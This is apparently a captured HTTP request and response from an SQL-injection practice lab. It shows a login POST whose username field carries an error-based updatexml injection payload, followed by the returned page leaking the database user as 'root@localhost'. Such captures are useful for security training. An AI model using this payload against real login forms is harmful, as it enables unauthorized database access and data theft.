 POST /Less-13/ HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://47.97.210.141:9998
Connection: close
Referer: http://47.97.210.141:9998/Less-13/
Upgrade-Insecure-Requests: 1
uname=admin')  and updatexml(1,concat(0x3a,(select user())),1)%23&passwd=dsa&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: ':root@localhost'</br></br></br><img
src="../images/slap.jpg"   /></font>